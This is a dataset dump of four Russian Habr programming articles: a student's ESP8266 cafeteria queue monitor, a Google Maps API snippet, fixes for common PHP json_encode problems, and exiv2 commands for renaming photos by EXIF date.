
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# История корейского школьника, который получил приз от министерства за систему мониторинга очередей
Когда я учился в начальном классе старшей школы (с марта по декабрь 2016 года), меня сильно раздражала ситуация, которая сложилась в нашей школьной столовой.
**Проблема первая: слишком долгое время ожидания в очереди**
Какую проблему я наблюдал? Вот такую:

У раздачи скапливалось очень много учеников и им приходилось выстаивать подолгу (пять-десять минут). Само собой, это распространенная проблема и справедливая схема обслуживания: чем позже придешь, тем позже тебя обслужат. Так что можно было понять, почему приходится ждать.
**Проблема вторая: неравные условия для ожидающих**
Но, конечно, это еще не все, мне приходилось наблюдать и еще одну, более серьезную проблему. Настолько серьезную, что я в конце концов решил попытаться найти выход из положения. Старшеклассники (то есть все, кто учится хоть на класс выше) и учителя проходили к раздаче без очереди. Да-да, и ты, как ученик начальных классов, ничего им не мог сказать. У нас в школе была довольно жесткая политика касательно отношений между классами.
Поэтому мы с друзьями, пока были новичками, приходили в столовую самыми первыми, уже вот-вот должны были получить еду – и тут появлялись старшеклассники или учителя и попросту отодвигали нас (некоторые, кто подобрее, позволял нам оставаться на своем месте в очереди). Нам приходилось ждать еще лишних пятнадцать-двадцать минут, хотя пришли-то раньше всех мы.
Особенно плохо нам приходилось в обеденное время. Днем в столовую бросались абсолютно все (учителя, ученики, персонал), поэтому нам, как младшеклассникам, обед никогда не был в радость.
**Обычные пути решения проблемы**
Но, так как выбора у новичков не было, мы придумали два способа снизить риск того, что нас выкинут в конец очереди. Первый – приходить в столовую очень рано (то есть буквально еще до того, как еду вообще начнут подавать). Второй – специально убивать время за пинг-понгом или баскетболом и приходить с большой задержкой (через минут двадцать после начала обеда).
В какой-то мере это работало. Но, честно говоря, никто не горел желанием мчаться со всех ног в столовую, чтобы только удалось поесть, или доедать остывшие остатки за остальными, потому что оказался в числе последних. Нам нужно было решение, которое позволило бы узнавать, когда в столовой мало людей.
Было бы здорово, если бы какая-нибудь гадалка предсказывала нам будущее и говорила, когда именно стоит идти в столовую, чтобы не пришлось долго ждать. Вся беда была в том, что каждый день все складывалось по-разному. Мы не могли просто проанализировать закономерности и выявить наилучший момент. У нас был только один способ узнать, как обстоят дела в столовой – дойти туда ногами, а путь мог составлять несколько сотен метров, в зависимости от того, где находишься. Так что если приходить, смотреть на очередь, возвращаться и продолжать в том же духе, пока она не станет короткой, потеряешь уйму времени. В общем, начальному классу жилось отвратно, и ничего поделать с этим было нельзя.
**Эврика – идея создания Системы Мониторинга Столовой**
И вдруг, уже в следующем учебном году (2017), я сказал себе: «А что если сделать систему, которая будет в реальном времени показывать длину очереди (то есть выявлять «пробку»)?». Если бы мне бы это удалось, картина сложилась бы такая: ученики младших классов просто кидали бы взгляд на телефон, чтобы получить актуальные данные о текущем уровне загруженности, и делали бы выводы, имеет ли им смысл идти сейчас.
По сути, эта схема сглаживала неравенство через доступ к информации. Младшеклассники могли с ее помощью сами выбирать, как им лучше поступить – пойти и встать в очередь (если она не слишком длинная) или же потратить время с большей пользой, а позже выбрать более подходящий момент. Меня очень взволновала эта мысль.
#### Проектирование Системы Мониторинга Столовой
В сентябре 2017 года мне нужно было представить проект для курса объектно-ориентированного программирования, и я заявил эту систему в качестве своего проекта.

*Изначальный план системы (сентябрь 2017 года)*
**Выбор аппаратуры (октябрь 2017 года)**

*Простой тактильный переключатель с подтягивающим резистором. Схема с пятью щитами в три ряда, чтобы распознавать очередь по трем линиям*
Я заказал только пятьдесят мембранных выключателей, плату Wemos D1 mini на базе ESP8266, а также несколько кольцевых зажимов, к которым планировал крепить эмалированные провода.
**Создание прототипа и разработка (октябрь 2017)**
Я начал с макетной платы – собрал на ней схему и протестировал. Я был ограничен в количестве материалов, поэтому ограничился системой с пятью подножными щитами.
Для ПО, которое я писал на C++, я поставил такие цели:
1. Работать непрерывно и отсылать данные только в те периоды, когда подают еду (завтрак, обед, ужин, полдник).
2. Распознавать ситуацию с очередью/пробками в столовой на таких частотах, чтобы данные потом могли использоваться в моделях машинного обучения (скажем, 10 Гц).
3. Отсылать данные на сервер эффективным способом (размер пакетов должен быть небольшим) и с короткими интервалами.
Для их достижения мне нужно было сделать следующее:
1. Использовать модуль RTC (Real Time Clock, или часов реального времени), чтобы непрерывно следить за временем и определять сроки, когда в столовой подают еду.
2. Использовать метод сжатия данных, чтобы прописать состояние щита в одном символе. Рассматривая данные как двоичный пятиразрядный код, я привязал различные значения к символам ASCII, так что они представляли элементы данных.
3. Использовать ThingSpeak (инструмент IoT для аналитики и построения онлайн-графиков), отправляя HTTP запросы методом POST.
Разумеется, без багов не обошлось. Например, я не знал, что оператор sizeof( ) возвращает для объекта char \* значение 4, а не длину строки (потому что это не массив и, соответственно, компилятор не рассчитывает длину) и очень удивлялся, почему мои HTTP запросы содержат только четыре символа из всего URL!
Также я не проставил скобки на этапе #define, и это привело к неожиданным результатам. Ну вот скажем:
```
#define _A 2 * 5
int a = _A / 3;
```
Тут стоило бы ожидать, что А будет равняться 3 (10 / 3 = 3), однако на самом деле оно рассчитывалось иначе: 2 (2 \* 5/ 3 = 2).
Наконец, еще один достойный упоминания баг, с которым я имел дело, это Reset на сторожевом таймере. С этой проблемой я промучился очень долго. Как потом выяснилось, я пытался получить доступ к низкоуровневому реестру на чипе ESP8266 неправильным способом (по ошибке прописал значение NULL для указателя на структуру).

*Подножный щит, который я спроектировал и собрал. На момент, когда сделан снимок, он пережил уже пять недель топтания*
**Аппаратная часть (подножные щиты)**
Чтобы щиты оказались в состоянии пережить суровые столовские условия, я выставил для них следующие требования:
* Щиты должны быть достаточно прочными, чтобы постоянно выдерживать человеческий вес.
* Щиты должны быть тонкими, чтобы не мешать людям в очереди.
* Переключатель должен обязательно срабатывать при наступании.
* Щиты должны быть водонепроницаемыми. В столовой вечно сыро.
Чтобы удовлетворить этим требованиям, я остановился на дизайне с двухслойной структурой – акрил лазерной резки пошел на основание и верхнюю крышку, а в качестве защитного слоя я использовал пробковый материал.
Макет щита я сделал в AutoCAD; размеры – 400 на 400 миллиметров.

*Слева дизайн, который пошел в работу. Справа вариант с соединением по типу лего*
Кстати, от правого дизайна я в итоге отказался потому, что с такой системой фиксации получалось, что между щитами должно быть 40 сантиметров, а значит, я не мог покрыть нужное расстояние (десять с лишним метров).


Чтобы подсоединить все переключатели я использовал эмалированные провода – всего их ушло больше 70 метров! В центр каждого щита я поместил мембранный переключатель. Из боковых прорезей наружу высовывались два зажима – слева и справа от переключателя.
Ну а для водонепроницаемости я использовал изоленту. Очень много изоленты.
#### И все заработало!
**Период с пятого ноября по двенадцатое декабря**

*Фотография системы – здесь видны все пять щитов. Слева размещается электроника (D1-mini / Bluetooth / RTC)*
Пятого ноября в восемь утра (время завтрака) система начала собирать актуальные данные об обстановке в столовой. Я глазам своим не мог поверить. Всего каких-то два месяца назад я набрасывал общую схему, сидя дома в пижаме, и вот, пожалуйста, целая система работает без сучка без задоринки… или нет.
**Баги с ПО в период тестирования**
Разумеется, в системе хватало багов. Вот те, которые мне запомнились.
Программа не проверяла наличие доступных точек Wi-Fi при попытке соединить клиента с ThingSpeak API. Чтобы устранить ошибку я добавил проверку доступности Wi-Fi дополнительным шагом.
В функции setup я постоянно вызывал “WiFi.begin”, пока не появлялось соединение. Позже я узнал, что соединение устанавливает прошивка ESP8266, а функция begin используется только при настройке Wi-Fi. Я исправил положение тем, что стал вызывать функцию всего один раз, в ходе настройки.
Я обнаружил, что созданный мной интерфейс командной строки (он был предназначен для того, чтобы выставлять время, менять сетевые настройки ) не работает в состоянии покоя (то есть за пределами завтрака, обеда, ужина и полдника). Также я увидел, что, когда не происходит логирования, внутренний цикл чрезмерно ускоряется и серийные данные считываются слишком быстро. Поэтому я выставил задержку, чтобы система ожидала поступления дополнительных команд, когда они предполагаются.
**Ода сторожевому таймеру**
А, и еще вдогонку о той проблеме со сторожевым таймером – я решил ее именно на стадии тестирования в «полевых» условиях. Я без преувеличений только об этом и думал в течение четырех дней. Каждую перемену (продолжительностью десять минут) я несся в столовую, чтобы только опробовать новую версию кода. А когда раздача открывалась, я просиживал на полу битый час, пытаясь выловить баг. О еде я и не думал! Спасибо за все хорошее, сторожевой таймер ESP8266!

**Как я разобрался с WDT**

*Фрагмент кода, над которым я бился*
Я нашел программу, вернее, расширение для Arduino, которое анализирует структуру данных ПО, когда происходит Wdt-reset, обращаясь к ELF-файлу скомпилированного кода (корреляции между функциями и указателями). Когда это было проделано, оказалось, что устранить ошибку можно следующим образом:

Вот черт! Ну кто же знал, что исправлять баги в системе, работающей в режиме реального времени, настолько сложно! Тем не менее, баг я убрал, и это оказался тупой баг. По неопытности я написал цикл while, в котором происходил выход за границы массива. Уф! (index++ и ++index – две большие разницы).
**Проблемы с аппаратной частью на стадии тестирования**
Разумеется, и аппаратура, то есть подножные щиты, была далека от идеала. Как и следовало ожидать, один из переключателей заело.

*Седьмого ноября во время обеда переключатель на третьем щите заело*
Выше я привел скриншот онлайн-графика с сайта ThingSpeak. Как вы видите, около 12:25 произошло нечто такое, после чего щит номер три вышел из строя. В итоге, длина очереди определялась как 3 (значение равно 3 \* 100), даже когда на деле она не доходила до третьего щита. Починка заключалась в том, что я добавил побольше подкладки (да-да, изоленты), чтобы переключателю было просторнее.
Иногда мою систему в буквальном смысле вырывали с корнем, когда провод цеплялся за дверь. Через эту дверь в столовую провозили тележки и вносили пакеты, так что она увлекала провод за собой, закрываясь, и выдергивала его из разъема. В таких случаях я замечал неожиданный сбой в поступлении данных и догадывался, что система отключена от источника питания.
**Распространение информации о системе по школе**
Как уже упоминалось, я пользовался ThingSpeak API, который визуализирует данные на сайте в виде графиков, что очень удобно. В общем, я, по сути, просто скинул ссылку на свой график в группу школы на Facebook (полчаса искал этот пост и не нашел – очень странно). Но зато я нашел пост на my Band, школьном сообществе, от пятого ноября 2017 года:


*Реакция была бурной!*
Я разместил эти посты, чтобы разжечь интерес к своему проекту. Однако даже просто разглядывать их само по себе довольно занятно. Скажем, здесь хорошо видно, что число людей резко подскочило в 6:02 и практически упало до нуля к 6:10.
 
Выше я прикрепил пару графиков, которые относятся ко времени обеда и полдника. Интересно отметить, что пик загруженности в обеденное время почти всегда приходился на 12:25 (очередь доходила до пятого щита). А для полдника вообще нехарактерно большое скопление народа (очередь максимум в один щит длиной).
Знаете, что забавно? Эта система до сих пор живая (https://thingspeak.com/channels/346781)! Я зашел в аккаунт, который использовал раньше и увидел вот что:

На графике выше я увидел, что третьего декабря приток людей существенно меньше. И неудивительно – это же было воскресенье. В этот день практически все где-то ходят, потому что в большинстве случаев только в воскресенье можно покинуть территорию школы. Понятно, что в выходной в столовой живой души не увидишь.
#### Как я получил за свой проект первый приз от Министерства образования Кореи
Как вы сами могли убедиться, я работал над этим проектом не потому, что стремился заработать какую-то награду или признание. Мне просто хотелось приложить свои навыки для решения хронической проблемы, с которой я сталкивался в школе.
Однако наш школьный диетолог, мисс О, с которой я очень сблизился, пока планировал и разрабатывал свой проект, как-то раз спросила меня, знаю ли я о конкурсе на идеи для столовой. Тогда я подумал, что это какая-то странная затея – меряться идеями для столовой. Но я прочитал информационный буклет и узнал, что проект нужно подать до 24 ноября! Ну и ну. Я побыстрее довел до ума концепцию, данные и графики и отправил заявку.
**Изменения исходной идеи для конкурса**
Кстати, система, которую я в итоге предложил, немного отличалась от уже реализованной. По сути, я приспособил свой изначальный метод (измерение длины очереди в реальном времени) для значительно более крупных корейских школ. Для сравнения: в нашей школе триста учеников, а в некоторых других столько людей учится только в одном классе! Мне нужно было понять, как масштабировать систему.
Поэтому я предложил концепцию, в большей степени основанную на «ручном» управлении. Сейчас в корейских школах уже введен порядок приема пищи для всех классов, которого строго придерживаются, так что я выстроил другой фреймворк типа «сигнал — реакция». Тут предполагалось, что когда группа, посещающая столовую перед вами, дойдет до определенного предела в длине очереди (то есть очередь станет короткой), они вручную отправят вам сигнал при помощи кнопки или переключателя на стене. Сигнал будет передаваться на экран телевизора или через светодиодные лампочки.
Мне просто очень хотелось решить проблему, которая возникала по всем школам страны. Еще сильнее я укрепился в своем намерении, когда услышал от мисс О одну историю – сейчас расскажу. Оказывается, в некоторых крупных школах очередь выходит за пределы столовой, на улицу на двадцать-тридцать метров, даже зимой, потому что никто не может должным образом выстроить процесс. А иногда бывает так, что несколько минут в столовой вообще никто не появляется – и это тоже плохо. В школах с большим числом учеников персонал едва успевает обслужить всех даже в том случае, если ни одна минута из времени, отведенного на еду, не пропадает. Поэтому тем, кто подходит к раздаче самыми последними (обычно это ученики начальных классов), просто не хватает времени поесть.
Так что, пусть мне и пришлось отсылать свое приложение в спешке, я все-таки очень тщательно обдумал, как можно приспособить его для более широкого использования.
**Сообщение о том, что я выиграл первый приз!**
Если вкратце, меня пригласили приехать и представить свой проект перед правительственными работниками. Так что я напряг все свои таланты в сфере Power Point, приехал и представил!

*Начало презентации (крайний слева — министр)*
Это был интересный опыт – просто чего-то там придумал для столовской проблемы, и вот каким-то образом оказался в победителях конкурса. Даже стоя на сцене, я все думал: «Хмм, а что я тут вообще делаю?». Но вообще этот проект принес мне большую пользу – я многое узнал о разработке встраиваемых систем и внедрении проектов в реальную жизнь. Ну и приз получил, конечно.
#### Заключение
Тут есть какая-то ирония: сколько я ни участвовал во всяких состязаниях и научных ярмарках, на которые записывался целенаправленно, ничего путного из этого не вышло. А тут возможность просто нашла меня сама и дала хорошие результаты.
Это заставило меня задуматься о причинах, которые побуждают меня браться за проекты. Зачем я начинаю работу – чтобы «выиграть» или чтобы решить реально существующую в окружающем мире проблему? Если в вашем случае действует второй мотив, я изо всех сил призываю вас не бросать проект. С таким подходом к делу вы можете встретить на своем пути неожиданные возможности и не будете ощущать давления от потребности обязательно победить – вашим главным мотиватором станете увлеченность своим делом.
И самое главное: если у вас получится реализовать достойное решение, вы сразу сможете опробовать его в реальном мире. В моем случае площадкой стала школа, но по ходу времени опыт накапливается, и кто знает – может быть, ваше приложение будет использовать целая страна или даже весь мир.
Каждый раз, вспоминая об этом опыте, я даже вроде как собой горжусь. Не могу объяснить почему, но процесс реализации проекта попросту приносил мне большое удовольствие, а приз стал дополнительным бонусом. К тому же, мне было приятно, что я сумел решить для одноклассников проблему, которая портила им жизнь каждый день. Один раз ко мне подошел один из учеников и сказал: «С твоей системой очень удобно». Я был на седьмом небе!
Думаю, даже без всяких наград я бы за одно это испытывал гордость за свою разработку. Может, это помощь другим принесла мне такое удовлетворение… в общем, люблю проекты.
**Чего я надеялся добиться этой статьей**
Надеюсь, дочитав мою статью до конца, вы вдохновились на то, чтобы сделать что-то, что принесет пользу вашему сообществу или даже только вам самим. Призываю вас использовать свои навыки (программирование, безусловно, к ним относится, но есть и другие), чтобы менять окружающую действительность к лучшему. Могу вас уверить, что опыт, который вы получите в процессе, ни с чем не сравнить.
Также это может открыть перед вами пути, которых вы совсем не ожидали – так случилось со мной. Так что прошу вас, делайте то, что вам нравится, и оставляйте свой след в мире! Эхо от одного-единственного голоса может потрясти весь мир, так что верьте в себя.
Вот несколько ссылок, имеющих отношение к проекту:
* [Заметки на Instructables](https://www.instructables.com/id/FootPadLogger/)
* [Код, который я писал для проекта](https://github.com/junwoo091400/MyCODES/tree/master/Projects/FootPad_Logger)
* [Те самые графики (последние пятнадцать дней](https://thingspeak.com/channels/346781/charts/6?bgcolor=%23ffffff&color=%23d62020&dynamic=true&results=10000&type=line))
* [Графики, которые я представил в открытый доступ в 2017 году](https://thingspeak.com/channels/346781)
* [Несколько](http://m.tgedunews.com/view.php?idx=783) [упоминаний](https://news.joins.com/article/22218040) [о проекте](http://www.kbsm.net/default/index_view_page.php?idx=194143&part_idx=281) на новостных ресурсах | https://habr.com/ru/post/482178/ | null | ru | null |
# Интегрируем google maps
Google maps — отличное средство для картографии и сейчас мы будем интегрировать его себе на сайт благодаря открытому API. Интегрировать будем не только фиксированное положение но и произвольное, а именно — создадим в базе данных таблицу «locations», впишем там поля title, x, y.
Теперь нам надо редактировать каждое местоположение. Создадим полотно, где будет отображаться карта.
Дальше — прикрутим вызов библиотеки из google. Поскольку я использую smarty, то я передаю ключ разработчика в виде переменной.
Теперь сделаем функцию, которая будет заниматься всей гразной работой — создавать карту в нашем div элементе, позиционировать согласно заданным координатам, устанавливать bubble. В случае если мы редактируем эти координаты, то функция будет по обратной связи прописывать в скрытые input-поля некоей формы «registration\_form» новые координаты перенесённого pin-указателя.
`<br/>
function load\_map(x,y,title) {<br/>
<br/>
if (GBrowserIsCompatible()) {<br/>
var map = new GMap2(document.getElementById("map"));<br/>
map.setCenter(new GLatLng(x, y), 13);<br/>
map.enableScrollWheelZoom();<br/>
<br/>
point = new GLatLng(x, y);<br/>
marker = new GMarker(point);<br/>
<br/>
map.addControl(new GSmallMapControl());<br/>
map.addControl(new GMapTypeControl());<br/>
map.addOverlay(marker);<br/>
marker.openInfoWindowHtml(title);<br/>
/\*<br/>
var mgr = new GMarkerManager(map);<br/>
<br/>
GEvent.addListener(marker, "dragend", function() {<br/>
//var center = map.getCenter();<br/>
var strCenter=marker.getPoint();<br/>
marker.openInfoWindowHtml(document.forms['registration\_form'].title.value);<br/>
document.forms['registration\_form'].geo\_x.value=strCenter.lat();//arrCenter[0];<br/>
document.forms['registration\_form'].geo\_y.value=strCenter.lng();//arrCenter[1];<br/>
<br/>
});<br/>
\*/<br/>
}<br/>
}<br/>` | https://habr.com/ru/post/12935/ | null | ru | null |
# Решение типовых проблем с json_encode (PHP)
Это краткая статья о наиболее вероятных проблемах с *json\_encode* и их решениях. Иногда при кодировании данных в json, с помощью *json\_encode* в php, мы получаем не тот результат который ожидаем. Я выделил три наиболее частые проблемы с которыми сталкиваются программисты:
* доступ к полям
* кодировка текстовых значений
* цифровые значения
### Доступ к полям
Проблема заключается в том что *json\_encode* имеет доступ только к публичным полям объекта. Например если у вас есть класс
```
class Example {
public $publicProperty;
protected $protectedProperty;
private $privateProperty;
public function __construct($public, $protected, $private)
{
$this->publicProperty = $public;
$this->protectedProperty = $protected;
$this->privateProperty = $private;
}
}
```
то результатом выполнения следующего кода будет:
```
$obj = new Example("some", "value", "here");
echo json_encode($obj);
// {"publicProperty":"some"}
```
как видно в результирующий json были включены только публичные поля.
Что же делать если нужны все поля?
#### Решение
Для php < 5.4:
нам необходимо будет реализовать в классе метод который будет возвращать готовый json. Т.к. внутри класса есть доступ ко всем полям можно сформировать правильное представление объекта для *json\_encode*
```
class Example {
public $publicProperty;
protected $protectedProperty;
private $privateProperty;
public function __construct($public, $protected, $private)
{
$this->publicProperty = $public;
$this->protectedProperty = $protected;
$this->privateProperty = $private;
}
public function toJson()
{
return json_encode([
'publicProperty' => $this->publicProperty,
'protectedProperty' => $this->protectedProperty,
'privateProperty' => $this->privateProperty,
]);
}
}
```
Для получение json-a c объекта теперь нужно пользоваться методом **toJson**, а не прямым применением *json\_encode* к объекту
```
$obj = new Example("some", "value", "here");
echo $obj->toJson();
```
Для php >= 5.4:
достаточно будет реализовать интерфейс **JsonSerializable** для нашего класса, что подразумевает добавление метода **jsonSerialize** который будет возвращать структуру представляющую объект для *json\_encode*
```
class Example implements JsonSerializable
{
public $publicProperty;
protected $protectedProperty;
private $privateProperty;
public function __construct($public, $protected, $private)
{
$this->publicProperty = $public;
$this->protectedProperty = $protected;
$this->privateProperty = $private;
}
public function jsonSerialize()
{
return [
'publicProperty' => $this->publicProperty,
'protectedProperty' => $this->protectedProperty,
'privateProperty' => $this->privateProperty,
];
}
}
```
Теперь мы можем использовать *json\_encode* как и раньше
```
$obj = new Example("some", "value", "here");
echo json_encode($obj);
// {"publicProperty":"some","protectedProperty":"value","privateProperty":"here"}
```
#### Почему не стоит использовать подход с toJson методом?
Многие наверно заметили что подход с созданием метода возвращающего json может быть использован и в версиях php >= 5.4. Так почему же не воспользоваться им? Все дело в том что ваш класс может быть использован как часть иной структуры данных
```
echo json_encode([
'status' => true,
'message' => 'some message',
'data' => new Example("some", "value", "here"),
]);
```
и результат уже будет совсем другой.
Также класс может использоваться другими программистами, для которых такой тип получение json-а с объекта может быть не совсем очевиден.
#### Что если у меня очень много полей в класcе?
В таком случае можно воспользоваться функцией get\_object\_vars
```
class Example implements JsonSerializable
{
public $publicProperty;
protected $protectedProperty;
private $privateProperty;
protected $someProp1;
...
protected $someProp100500;
public function __construct($public, $protected, $private)
{
$this->publicProperty = $public;
$this->protectedProperty = $protected;
$this->privateProperty = $private;
}
public function jsonSerialize()
{
$fields = get_object_vars($this);
// что-то делаем ...
return $fields;
}
}
```
#### А если нужно private-поля, из класса, который нет возможности редактировать?
Может получиться ситуация когда нужно получить **private** поля (именно **private**, т.к. доступ к **protected** полям можно получить через наследование) в json-е. В таком случае необходимо будет воспользоваться рефлексией:
```
class Example
{
public $publicProperty = "someValue";
protected $protectedProperty;
private $privateProperty1;
private $privateProperty2;
private $privateProperty3;
public function __construct($privateProperty1, $privateProperty2, $privateProperty3, $protectedProperty)
{
$this->protectedProperty = $protectedProperty;
$this->privateProperty1 = $privateProperty1;
$this->privateProperty2 = $privateProperty2;
$this->privateProperty3 = $privateProperty3;
}
}
$obj = new Example("value1", 12, "21E021", false);
$reflection = new ReflectionClass($obj);
$public = [];
foreach ($reflection->getProperties() as $property) {
$property->setAccessible(true);
$public[$property->getName()] = $property->getValue($obj);
}
echo json_encode($public);
//{"publicProperty":"someValue","protectedProperty":false,"privateProperty1":"value1","privateProperty2":12,"privateProperty3":"21E021"}
```
### Кодировка текстовых значений
#### Кириллица и другие знаки в UTF8
Второй тип распространённых проблем с *json\_encode* это проблемы с кодировкой. Часто текстовые значения которые нужно кодировать в json имеют в себе символы в UTF8 (в том числе кириллица) в результате эти символы будут представлены в виде кодов:
```
echo json_encode("кириллица or ₳ ƒ 元 ﷼ ₨ ௹ ¥ ₴ £ ฿ $");
// "\u043a\u0438\u0440\u0438\u043b\u043b\u0438\u0446\u0430 or \u20b3 \u0192 \u5143 \ufdfc \u20a8 \u0bf9 \uffe5 \u20b4 \uffe1 \u0e3f \uff04"
```
Отображение таких символов лечится очень просто — добавлением флага **JSON\_UNESCAPED\_UNICODE** вторым аргументом к функции *json\_encode*:
```
echo json_encode("кириллица or ₳ ƒ 元 ﷼ ₨ ௹ ¥ ₴ £ ฿ $", JSON_UNESCAPED_UNICODE);
// "кириллица or ₳ ƒ 元 ﷼ ₨ ௹ ¥ ₴ £ ฿ $"
```
### Символы в других кодировках
Функция *json\_encode* воспринимает строковые значения как строки в UTF8, что может вызвать ошибку, если кодировка другая. Рассмотрим маленький кусочек кода (данный пример кода максимально упрощен для демонстрации проблемной ситуации)
```
echo json_encode(["p" => $_GET['p']]);
```
На первый взгляд ничего не предвещает проблем, да и что здесь может пойти не так? Я тоже так думал. В подавляющем большинстве случаев все будет работать, и по этой причине поиск проблемы занял у меня несколько больше времени, когда я впервые столкнулся с тем что результатом *json\_encode* было false.
Для воссоздания такой ситуации предположим что p=**%EF%F2%E8%F6%E0** (на пример: [localhost?=%EF%F2%E8%F6%E0](http://localhost?=%EF%F2%E8%F6%E0) ).
\*Переменные в суперглобальных массивах $\_GET и $\_REQUEST уже декодированы.
```
$decoded = urldecode("%EF%F2%E8%F6%E0");
var_dump(json_encode($decoded));
// bool(false)
var_dump(json_last_error_msg());
// string(56) "Malformed UTF-8 characters, possibly incorrectly encoded"
```
Как можно увидеть из ошибки: проблема с кодировкой переданной строки (это не UTF8). Решение проблемы очевидное — привести значение в UTF8
```
$decoded = urldecode("%EF%F2%E8%F6%E0");
$utf8 = utf8_encode($decoded);
echo json_encode($utf8);
// "ïòèöà"
```
Цифровые значения
-----------------
Последняя типовая ошибка связана с кодированием числовых значений.
Например:
```
echo json_encode(["string_float" => "3.0"]);
// {"string_float":"3.0"}
```
Как известно php не строго типизированный язык и позволяет использовать числа в виде строки, в большинстве случаев это не приводит к ошибкам внутри php приложения. Но так как json очень часто используется для передачи сообщений между приложениями, такой формат записи числа может вызвать проблемы в другом приложении. Желательно использовать флаг **JSON\_NUMERIC\_CHECK**:
```
echo json_encode(["string_float" => "3.0"], JSON_NUMERIC_CHECK);
// {"string_float":3}
```
Уже лучше. Но как видим «3.0» превратилось в 3, что в большинстве случаев будет интерпретировано как int. Используем еще один флаг **JSON\_PRESERVE\_ZERO\_FRACTION** для корректного преобразования в float:
```
echo json_encode(["string_float" => "3.0"], JSON_NUMERIC_CHECK | JSON_PRESERVE_ZERO_FRACTION);
// {"string_float":3.0}
```
Прошу также обратить внимание на следующий фрагмент кода, что иллюстрирует ряд возможных проблем с *json\_encode* и числовыми значениями:
```
$data = [
"0000021", // нули слева
6.12345678910111213, // много знаков после точки (будет округленно)
"+81011321515", // телефон
"21E021", // экспоненциальная запись
];
echo json_encode($data, JSON_NUMERIC_CHECK);
//[
// 21,
// 6.1234567891011,
// 81011321515,
// 2.1e+22
// ]
```
Спасибо за прочтение.
Буду рад увидеть в комментариях описание проблем, с которыми вы сталкивались, что не были упомянуты в статье | https://habr.com/ru/post/483492/ | null | ru | null |
# Командная строка на службе фотографа-линуксоида
Здравствуйте, хабралюди!
Я отношу себя к ленивым фотографам. То есть я не люблю скрупулёзно обрабатывать отснятый материал, но при этом периодически испытываю желание выложить пачечку-другую фотографий в Интернет, желательно быстро.
Для Линукса, которым я пользуюсь практически 100% времени, есть много различных графических инструментов для работы с фото. Но иногда бывает, что нужной функции в используемой программе — нету.
Или она есть, но ты не смог её найти. Что же делать? Конечно же, использовать bash.
Рассмотрим две типовые ситуации.
1) Съёмка велась на несколько фотоаппаратов одновременно, при этом каждый из них сохраняет файлы под различными именами. Например, один создаёт файлы с именами вида DSCFxxxx.jpg, другой — Pxxxxxxxx.jpg.
Для удобства сортировки хотелось бы иметь такие имена, которые с одной стороны — будут более менее унифицированы, с другой — содержать в себе дату и время снимка, чтобы можно было выстроить снимки по порядку в тех окружениях, где не поддерживается сортировка по дате и времени. Для этого нам пригодится программа exiv2.
В этом случае я делаю так. Захожу в каждую из подлежащих обработке директорию с фотографиями и устанавливаю для снимков единый часовой пояс. Предварительно надо посмотреть: какой из многочисленных фотоаппаратов эту директорию создал, и какой был на нём установлен часовой пояс. Например, если фотоаппарат снимал по московскому времени, а нужно установить GMT, отстающее от него летом на 3 часа, то даём такую команду:
`exiv2 -a -3 *.JPG`
Проверить правильность установки времени можно, выведя на экран новые данные из EXIF:
`exiv2 *.JPG | grep 'Отметка времени'`
Если всё в порядке — можно переименовать все файлы в директории вот такой командой:
`exiv2 -t -r'%Y%m%d-%H%M%S-:basename:' *.JPG`
После этого имена файлов будут иметь унифицированный вид, позволяющий легко их сортировать, а также уже по имени файла видеть — когда была фотография сделана.
Затем переходим в следующую директорию, а после обработки всех запланированных директорий — сливаем результат в одну общую. Получается очень наглядно: ниже приведена выдержка из списка снимков, сделанных в первой половине дня 6 января 2011 года двумя разными фотоаппаратами:
`20110106-094958-DSCF2173.JPG
20110106-101332-P1250178.JPG
20110106-101410-P1250180.JPG
20110106-122204-DSCF2188.JPG
20110106-122216-DSCF2190.JPG`
2) Допустим, вы залили ваши фотографии на Пикасу. И теперь хотите опубликовать их, например, в своём блоге. Быстро сгенерировать необходимый HTML-код вам поможет сайт [picasa2html.com](http://picasa2html.com/)
Но вот незадача — он не вставляет шаблоны для подписей к фотографиям!
Правильный подход — написать собственный аналогичный сервис.
